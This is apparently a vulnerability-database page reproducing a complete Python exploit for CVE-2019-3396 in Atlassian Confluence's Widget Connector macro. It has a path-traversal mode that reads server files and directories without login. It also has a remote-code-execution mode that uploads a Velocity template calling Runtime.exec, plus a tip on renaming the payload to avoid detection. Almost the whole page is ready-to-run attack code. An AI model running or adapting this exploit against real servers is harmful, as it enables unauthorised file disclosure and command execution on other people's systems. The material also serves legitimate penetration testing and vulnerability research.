 Register
Registeratlassian confluence widget connector macro ssti
▸▸▸ Exploit & Vulnerability >> webapps exploit & multiple vulnerability
Online Vulnerability Scanner Tools
 Code...
Code...
# Exploit Title: Atlassian Confluence Widget Connector Macro - SSTI # Date: 21-Jan-2021 # Exploit Author: 46o60 # Vendor Homepage: https://www.atlassian.com/software/confluence # Software Link: https://product-downloads.atlassian.com/software/confluence/downloads/atlassian-confluence-6.12.1-x64.bin # Version: 6.12.1 # Tested on: Ubuntu 20.04.1 LTS # CVE : CVE-2019-3396 #!/usr/bin/env python3 # -*- coding: UTF-8 -*- """ Exploit for CVE-2019-3396 (https://www.cvedetails.com/cve/CVE-2019-3396/) Widget Connector macro in Atlassian Confluence Server server-side template injection. Vulnerability information: Authors: Daniil Dmitriev - Discovering vulnerability Dmitry (rrock) Shchannikov - Metasploit module Exploit ExploitDB: https://www.exploit-db.com/exploits/46731 Metasploit https://www.rapid7.com/db/modules/exploit/multi/http/confluence_widget_connector/ exploit/multi/http/confluence_widget_connector While Metasploit module works perfectly fine it has a limitation that to gain RCE outbound FTP request is being made from the target Confluence server towards attacker's server where the Velocity template with the payload is being hosted. If this is not possible, for example, because network where the target Confluence server is located filters all outbound traffic, alternative approach is needed. This exploit, in addition to original exploit implements this alternative approach by first uploading the template to the server and then loading it with original vulnerability from local file system. The limitation is that to upload a file, a valid session is needed for a non-privileged user. Any user can upload a file to the server by attaching the file to his "personal space". There are two modes of the exploit: 1. Exploiting path traversal for file disclosure and directory listings. 2. RCE by uploading a template file with payload to the server. In case where network is filtered and loading remote template is not possible and also you do not have a low-privileged user session, you can still exploit the '_template' parameter to browse the server file system by using the first mode of this exploit. Conveniently, application returns file content as well as directory listing depending on to what path is pointing to. As in original exploit no authentication is needed for this mode. Limitations of path traversal exploit: - not possible to distinguish between non-existent path and lack of permissions - no distinction between files and directories in the output If you have ability to authenticate to the server and have enough privileges to upload files use the second mode. A regular user probably has enough privileges for this since each user can have their own personal space where they should be able to add attachments. This exploit automatically finds the personal space, or creates one if it does not exists, a file with Velocity template payload. It then uses the original vulnerability but loads the template file with payload from local filesystem instead from remote system. Prerequisite of RCE in this exploit: - authenticated session is needed - knowledge of where attached files are stored on the file system - if it is not default location then use first mode to find it, should be in Confluence install directory under ./attachments subdirectory Usage - list /etc folder on Confluence server hosted on http://confluence.example.com python exploit.py -th confluence.example.com fs /etc - get content of /etc/passwd on same server but through a proxy python exploit.py -th confluence.example.com -px http://127.0.0.1:8080 fs /etc/passwd - execute 'whoami' command on the same server (this will upload a template file with payload to the server using existing session) python exploit.py -th confluence.example.com rce -c JSESSIONID=ABCDEF123456789ABCDEF123456789AB "whoami" Tested on Confluence versions: 6.12.1 To test the exploit: 1. Download Confluence trial version for version 6.12.1 https://product-downloads.atlassian.com/software/confluence/downloads/atlassian-confluence-6.12.1-x64.bin (to find this URL go to download page for the latest version, pick LTS release Linux 64 Bit, turn on the browser network tools to capture HTTP traffic, click Submit, take the URL from request towards 'product-downloads' and change the version in URL to be 6.12.1) SHA256: 679b1c05cf585b92af9888099c4a312edb2c4f9f4399cf1c1b716b03c114e9e6 atlassian-confluence-6.12.1-x64.bin 2. Run the binary to install it, for example on Ubuntu 20.04. Use "Express Install" and everything by default. chmod +x atlassian-confluence-6.12.1-x64.bin sudo ./atlassian-confluence-6.12.1-x64.bin 3. Open the browser to configure initial installation, when you get to license window copy the server ID. 4. Create account at https://my.atlassian.com/ and request for new trial license using server ID. 5. Activate the license and finish the installation with default options. 6. Create a user and login with him to go through initial user setup and get the session id for RCE part of the exploit. 7. Run the exploit (see usage above). """ __version__ = "1.0.0" __author__ = "46o60" import argparse import logging import requests import urllib3 from bs4 import BeautifulSoup import re import json import random import string # script and banner SCRIPT_NAME = "CVE-2019-3396: Confluence exploit script" ASCII_BANNER_TEXT = """____ ____ _ _ ____ _ _ _ ____ _ _ ____ ____ ____ | | | |\ | |___ | | | |___ |\ | | | | |__/ |___ |__| | \| | |___ |__| |___ | \| |___ |__| | \ """ # turn off requests log output urllib3.disable_warnings() logging.getLogger("urllib3").setLevel(logging.WARNING) def print_banner(): """ Prints script ASCII banner and basic information. Because it is cool. """ print(ASCII_BANNER_TEXT) print("{} v{}".format(SCRIPT_NAME, __version__)) print("Author: {}".format(__author__)) print() def exit_log(logger, message): """ Utility function to log exit message and finish the script. """ logger.error(message) exit(1) def check_cookie_format(value): """ Checks if value is in format: ^[^=]+=[^=]+$ """ pattern = r"^[^=]+=[^=]+$" if not re.match(pattern, value): raise argparse.ArgumentTypeError("provided cookie string does not have correct format") return value def parse_arguments(): """ Performs parsing of script arguments. """ # creating parser parser = argparse.ArgumentParser( prog=SCRIPT_NAME, description="Exploit CVE-2019-3396 to explore file system or gain RCE through file upload." ) # general script arguments parser.add_argument( "-V", "--version", help="displays the current version of the script", action="version", version="{name} {version}".format(name=SCRIPT_NAME, version=__version__) ) parser.add_argument( "-v", "--verbosity", help="increase output verbosity, two possible levels, no verbosity with default log output and debug verbosity", action="count", default=0 ) parser.add_argument( "-sb", "--skip-banner", help="skips printing of the banner", action="store_true", default=False ) parser.add_argument( "-s", "--silent", help="do not output results of the exploit to standard output", action="store_true", default=False ) parser.add_argument( "-q", "--quiet", help="do not output any logs", action="store_true", default=False ) # arguments for input parser.add_argument( "-px", "--proxy", help="proxy that should be used for the request, the same proxy will be used for HTTP and HTTPS" ) parser.add_argument( "-t", "--tls", help="use HTTPS protocol, default behaviour is to use plain HTTP", action="store_true" ) parser.add_argument( "-th", "--target-host", help="target hostname/domain", required=True ) parser.add_argument( "-p", "--port", help="port where the target is listening, default ports 80 for HTTP and 443 for HTTPS" ) # two different sub commands subparsers = parser.add_subparsers( title="actions", description="different behaviours of the script", help="for detail description of available action options invoke -h for each individual action", dest="action" ) # only exploring file system by disclosure of files and directories parser_file_system = subparsers.add_parser( "fs", help="use the exploit to browse local file system on the target endpoint" ) parser_file_system.add_argument( "path", help="target path that should be retrieved from the vulnerable server, can be path to a file or to a directory" ) parser_file_system.set_defaults(func=exploit_path_traversal) # using file upload to deploy payload and achieve RCE parser_rce = subparsers.add_parser( "rce", help="use the exploit to upload a template " ) parser_rce.add_argument( "-hd", "--home-directory", help="Confluence home directory on the server" ) parser_rce.add_argument( "-c", "--cookie", help="cookie that should be used for the session, value passed as it is in HTTP request, for example: " "-c JSESSIONID=ABCDEF123456789ABCDEF123456789AB", type=check_cookie_format, required=True ) parser_rce.add_argument( "command", help="target path that should be retrieved from the vulnerable server, can be path to a file or to a directory" ) parser_rce.set_defaults(func=exploit_rce) # parsing arguments = parser.parse_args() return arguments class Configuration: """ Represents all supported configuration items. """ # Parse arguments and set all configuration variables def __init__(self, script_args): self.script_arguments = script_args # setting input arguments self._proxy = self.script_arguments.proxy self._target_protocol = "https" if self.script_arguments.tls else "http" self._target_host = self.script_arguments.target_host self._target_port = self.script_arguments.port if self.script_arguments.port else \ 443 if self.script_arguments.tls else 80 @staticmethod def get_logger(verbosity): """ Prepares logger to output to stdout with appropriate verbosity. """ logger = logging.getLogger() # default logging level logger.setLevel(logging.DEBUG) # Definition of logging to console ch = logging.StreamHandler() # specific logging level for console if verbosity == 0: ch.setLevel(logging.INFO) elif verbosity > 0: ch.setLevel(logging.DEBUG) # formatting class MyFormatter(logging.Formatter): default_fmt = logging.Formatter('[?] %(message)s') info_fmt = logging.Formatter('[+] %(message)s') error_fmt = logging.Formatter('[-] %(message)s') warning_fmt = logging.Formatter('[!] %(message)s') debug_fmt = logging.Formatter('>>> %(message)s') def format(self, record): if record.levelno == logging.INFO: return self.info_fmt.format(record) elif record.levelno == logging.ERROR: return self.error_fmt.format(record) elif record.levelno == logging.WARNING: return self.warning_fmt.format(record) elif record.levelno == logging.DEBUG: return self.debug_fmt.format(record) else: return self.default_fmt.format(record) ch.setFormatter(MyFormatter()) # adding handler logger.addHandler(ch) return logger # Properties @property def endpoint(self): if not self._target_protocol or not self._target_host or not self._target_port: exit_log(log, "failed to generate endpoint URL") return f"{self._target_protocol}://{self._target_host}:{self._target_port}" @property def remote_path(self): return self.script_arguments.path @property def attachment_dir(self): home_dir = self.script_arguments.home_directory if self.script_arguments.home_directory else \ Exploit.DEFAULT_CONFLUENCE_INSTALL_DIR return f"{home_dir}{Exploit.DEFAULT_CONFLUENCE_ATTACHMENT_PATH}" @property def rce_command(self): return self.script_arguments.command @property def session_cookie(self): if not self.script_arguments.cookie: return None parts = self.script_arguments.cookie.split("=") return { parts[0]: parts[1] } @property def proxies(self): return { "http": self._proxy, "https": self._proxy } class Exploit: """ This class represents actual exploit towards the target Confluence server. """ # used for both path traversal and RCE DEFAULT_VULNERABLE_ENDPOINT = "/rest/tinymce/1/macro/preview" # used only for RCE CREATE_PERSONAL_SPACE_PATH = "/rest/create-dialog/1.0/space-blueprint/create-personal-space" PERSONAL_SPACE_KEY_PATH = "/index.action" PERSONAL_SPACE_KEY_REGEX = r"^/spaces/viewspace\.action\?key=(.*?)$" PERSONAL_SPACE_ID_PATH = "/rest/api/space" PERSONAL_SPACE_KEY_PARAMETER_NAME = "spaceKey" HOMEPAGE_REGEX = r"/rest/api/content/([0-9]+)$" ATL_TOKEN_PATH = "/pages/viewpageattachments.action" FILE_UPLOAD_PATH = "/pages/doattachfile.action" # file name has no real significance, file is identified on file system by it's ID # (change only if you want to avoid detection) DEFAULT_UPLOADED_FILE_NAME = "payload_{}.vm".format( ''.join(random.choice(string.ascii_lowercase) for i in range(5)) ) # the extension .vm is not really needed, remove it if you have problems uploading the template DEFAULT_CONFLUENCE_INSTALL_DIR = "/var/atlassian/application-data/confluence" DEFAULT_CONFLUENCE_ATTACHMENT_PATH = "/attachments/ver003" # using random name for uploaded file so it will always be first version of the file DEFAULT_FILE_VERSION = "1" def __init__(self, config): """ Runs the exploit towards target_url. """ self._config = config self._target_url = f"{self._config.endpoint}{Exploit.DEFAULT_VULNERABLE_ENDPOINT}" if self._config.script_arguments.action == "rce": self._root_url = f"{self._config.endpoint}/" self._create_personal_space_url = f"{self._config.endpoint}{Exploit.CREATE_PERSONAL_SPACE_PATH}" self._personal_space_key_url = f"{self._config.endpoint}{Exploit.PERSONAL_SPACE_KEY_PATH}" # Following data will be dynamically created while exploit is running self._space_key = None self._personal_space_id_url = None self._space_id = None self._homepage_id = None self._atl_token_url = None self._atl_token = None self._upload_url = None self._file_id = None def generate_payload_location(self): """ Generates location on file system for uploaded attachment based on Confluence Ver003 scheme. See more here: https://confluence.atlassian.com/doc/hierarchical-file-system-attachment-storage-704578486.html """ if not self._space_id or not self._homepage_id or not self._file_id: exit_log(log, "cannot generate payload location without space, homepage and file ID") space_folder_one = str(int(self._space_id[-3:]) % 250) space_folder_two = str(int(self._space_id[-6:-3]) % 250) space_folder_three = self._space_id page_folder_one = str(int(self._homepage_id[-3:]) % 250) page_folder_two = str(int(self._homepage_id[-6:-3]) % 250) page_folder_three = self._homepage_id file_folder = self._file_id version = Exploit.DEFAULT_FILE_VERSION payload_location = f"{self._config.attachment_dir}/" \ f"{space_folder_one}/{space_folder_two}/{space_folder_three}/"\ f"{page_folder_one}/{page_folder_two}/{page_folder_three}/" \ f"{file_folder}/{version}" log.debug(f"generated payload location: {payload_location}") return payload_location def path_traversal(self, target_remote_path, decode_output=False): """ Uses vulnerability in _template parameter to achieve path traversal. Args: target_remote_path (string): path on local file system of the target application decode_output (bool): set to True if output of the file will be character codes separated by new lines, used with RCE """ post_data = { "contentId": str(random.randint(1, 10000)), "macro": { "body": "", "name": "widget", "params": { "_template": f"file://{target_remote_path}", "url": "https://www.youtube.com/watch?v=" + ''.join(random.choice( string.ascii_lowercase + string.ascii_uppercase + string.digits) for i in range(11)) } } } log.info("sending request towards vulnerable endpoint with payload in '_template' parameter") response = requests.post( self._target_url, headers={ "Content-Type": "application/json; charset=utf-8" }, json=post_data, proxies=self._config.proxies, verify=False, allow_redirects=False ) # check if response was proper... if not response.status_code == 200: log.debug(f"response code: {response.status_code}") exit_log(log, "exploit failed") page_content = response.content # response is HTML soup = BeautifulSoup(page_content, features="html.parser") # if div element with class widget-error is returned, that means the exploit worked but it failed to retrieve # the requested path error_element = soup.find_all("div", "widget-error") if error_element: log.warning("failed to retrieve target path on the system") log.warning("target path does not exist or application does not have appropriate permissions to view it") return "" else: # otherwise parse out the actual response (file content or directory listing) output_element = soup.find_all("div", "wiki-content") if not output_element: exit_log(log, "application did not return appropriate HTML element") if not len(output_element) == 1: log.warning("application unexpectedly returned multiple HTML elements, using the first one") output_element = output_element[0] log.debug("extracting HTML element value and stripping the leading and trailing spaces") # output = output_element.string.strip() output = output_element.decode_contents().strip() if "The macro 'widget' is unknown. It may have been removed from the system." in output: exit_log(log, "widget seems to be disabled on system, target most likely is not vulnerable") if not self._config.script_arguments.silent: if decode_output: parsed_output = "" p = re.compile(r"^([0-9]+)") for line in output.split("\n"): r = p.match(line) if r: parsed_output += chr(int(r.group(1))) print(parsed_output.strip()) else: print(output) return output def find_personal_space_key(self): """ Makes request that will return personal space key in the response. """ log.debug("checking if user has personal space") response = requests.get( self._root_url, cookies=self._config.session_cookie, proxies=self._config.proxies, verify=False, ) page_content = response.text if "Add personal space" in page_content: log.info(f"user does not have personal space, creating it now...") response = requests.post( self._create_personal_space_url, headers={ "Content-Type": "application/json" }, cookies=self._config.session_cookie, proxies=self._config.proxies, verify=False, json={ "spaceUserKey": "" } ) if not response.status_code == 200: log.debug(f"response code: {response.status_code}") exit_log(log, "failed to create personal space") log.debug(f"personal space created") response_data = response.json() self._space_key = response_data.get("key") else: log.info("sending request to find personal space key") response = requests.get( self._personal_space_key_url, cookies=self._config.session_cookie, proxies=self._config.proxies, verify=False, allow_redirects=False ) # check if response was proper... if not response.status_code == 200: log.debug(f"response code: {response.status_code}") exit_log(log, "failed to get personal space key") page_content = response.content # response is HTML soup = BeautifulSoup(page_content, features="html.parser") personal_space_link_element = soup.find("a", id="view-personal-space-link") if not personal_space_link_element or not personal_space_link_element.has_attr("href"): exit_log(log, "failed to find personal space link in the response, does the user have personal space?") path = personal_space_link_element["href"] p = re.compile(Exploit.PERSONAL_SPACE_KEY_REGEX) r = p.match(path) if r: self._space_key = r.group(1) else: exit_log(log, "failed to find personal space key") log.debug(f"personal space key: {self._space_key}") self._personal_space_id_url = f"{self._config.endpoint}{Exploit.PERSONAL_SPACE_ID_PATH}?" \ f"{Exploit.PERSONAL_SPACE_KEY_PARAMETER_NAME}={self._space_key}" log.debug(f"generated personal space id url: {self._personal_space_id_url}") def find_personal_space_id_and_homepage_id(self): """ Makes request that will return personal space ID and homepage ID in the response. """ if self._personal_space_id_url is None: exit_log(log, f"personal space id url is missing, did you call exploit functions in correct order?") log.info("sending request to find personal space ID and homepage") response = requests.get( self._personal_space_id_url, cookies=self._config.session_cookie, proxies=self._config.proxies, verify=False, allow_redirects=False ) # check if response was proper... if not response.status_code == 200: log.debug(f"response code: {response.status_code}") exit_log(log, "failed to get personal space key") page_content = response.content # response is JSON data = json.loads(page_content) if "results" not in data: exit_log(log, "failed to find 'result' section in json output") items = data["results"] if type(items) is not list or len(items) == 0: exit_log(log, "no results for personal space id") personal_space_data = items[0] if "id" not in personal_space_data: exit_log(log, "failed to find ID in personal space data") self._space_id = str(personal_space_data["id"]) log.debug(f"found space id: {self._space_id}") if "_expandable" not in personal_space_data: exit_log(log, "failed to find '_expandable' section in personal space data") personal_space_expandable_data = personal_space_data["_expandable"] if "homepage" not in personal_space_expandable_data: exit_log(log, "failed to find homepage in personal space expandable data") homepage_path = personal_space_expandable_data["homepage"] p = re.compile(Exploit.HOMEPAGE_REGEX) r = p.match(homepage_path) if r: self._homepage_id = r.group(1) log.debug(f"found homepage id: {self._homepage_id}") self._atl_token_url = f"{self._config.endpoint}{Exploit.ATL_TOKEN_PATH}?pageId={self._homepage_id}" log.debug(f"generated atl token url: {self._atl_token_url}") self._upload_url = f"{self._config.endpoint}{Exploit.FILE_UPLOAD_PATH}?pageId={self._homepage_id}" log.debug(f"generated upload url: {self._upload_url}") else: exit_log(log, "failed to find homepage id, homepage path has incorrect format") def get_csrf_token(self): """ Makes request to get the current CSRF token for the session. """ if self._atl_token_url is None: exit_log(log, f"atl token url is missing, did you call exploit functions in correct order?") log.info("sending request to find CSRF token") response = requests.get( self._atl_token_url, cookies=self._config.session_cookie, proxies=self._config.proxies, verify=False, allow_redirects=False ) # check if response was proper... if not response.status_code == 200: log.debug(f"response code: {response.status_code}") exit_log(log, "failed to get personal space key") page_content = response.content # response is HTML soup = BeautifulSoup(page_content, features="html.parser") atl_token_element = soup.find("input", {"name": "atl_token"}) if not atl_token_element.has_attr("value"): exit_log(log, "failed to find value for atl_token") self._atl_token = atl_token_element["value"] log.debug(f"found CSRF token: {self._atl_token}") def upload_template(self): """ Makes multipart request to upload the template file to the server. """ log.info("uploading template to server") if not self._atl_token: exit_log(log, "cannot upload a file without CSRF token") if self._upload_url is None: exit_log(log, f"upload url is missing, did you call exploit functions in correct order?") # Velocity template here executes command and then captures the output. Here the output is generated by printing # character codes one by one in each line. This can be improved for sure but did not have time to investigate # why techniques from James Kettle's awesome research paper 'Server-Side Template Injection:RCE for the modern # webapp' was not working properly. This gets decoded on our python client later. template = f"""#set( $test = "test" ) #set($ex = $test.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("{self._config.script_arguments.command}")) #set($exout = $ex.waitFor()) #set($out = $ex.getInputStream()) #foreach($i in [1..$out.available()]) #set($ch = $out.read()) $ch #end""" log.debug(f"uploading template payload under name {Exploit.DEFAULT_UPLOADED_FILE_NAME}") parts = { "atl_token": (None, self._atl_token), "file_0": (Exploit.DEFAULT_UPLOADED_FILE_NAME, template), "confirm": "Attach" } response = requests.post( self._upload_url, cookies=self._config.session_cookie, proxies=self._config.proxies, verify=False, files=parts ) # for successful upload first a 302 response needs to happen then 200 page is returned with file ID if response.status_code == 403: exit_log(log, "got 403, probably problem with CSRF token") if not len(response.history) == 1 or not response.history[0].status_code == 302: exit_log(log, "failed to upload the payload") page_content = response.content if "Upload Failed" in str(page_content): exit_log(log, "failed to upload template") # response is HTML soup = BeautifulSoup(page_content, features="html.parser") file_link_element = soup.find("a", "filename", {"title": Exploit.DEFAULT_UPLOADED_FILE_NAME}) if not file_link_element.has_attr("data-linked-resource-id"): exit_log(log, "failed to find data-linked-resource-id attribute (file ID) for uploaded file link") self._file_id = file_link_element["data-linked-resource-id"] log.debug(f"found file ID: {self._file_id}") def exploit_path_traversal(config): """ This sends one request towards vulnerable server to either get local file content or directory listing. """ log.debug("running path traversal exploit") exploit = Exploit(config) exploit.path_traversal(config.remote_path) def exploit_rce(config): """This executes multiple steps to gain RCE. Requires a session token. Steps: 1. find personal space key for the user 2. find personal space ID and homepage ID for the user 3. get CSRF token (generated per session) 4. upload template file with Java code (involves two requests, first one is 302 redirection) 5. use path traversal part of exploit to load and execute local template file 6. profit """ log.debug("running RCE exploit") exploit = Exploit(config) exploit.find_personal_space_key() exploit.find_personal_space_id_and_homepage_id() exploit.get_csrf_token() exploit.upload_template() payload_location = exploit.generate_payload_location() exploit.path_traversal(payload_location, decode_output=True) if __name__ == "__main__": # parse arguments and load all configuration items script_arguments = parse_arguments() log = Configuration.get_logger(script_arguments.verbosity) configuration = Configuration(script_arguments) # printing banner if not configuration.script_arguments.skip_banner: print_banner() if script_arguments.quiet: log.disabled = True log.debug("finished parsing CLI arguments") log.debug("configuration was loaded successfully") log.debug("starting exploit") # disabling warning about trusting self sign certificate from python requests urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) # run appropriate function depending on mode configuration.script_arguments.func(configuration) log.debug("done!")
Atlassian confluence widget connector macro ssti Vulnerability / Exploit Source : Atlassian confluence widget connector macro ssti
Last Vulnerability or Exploits
 Easy integrations and simple setup help you start scanning in just some minutes
Easy integrations and simple setup help you start scanning in just some minutes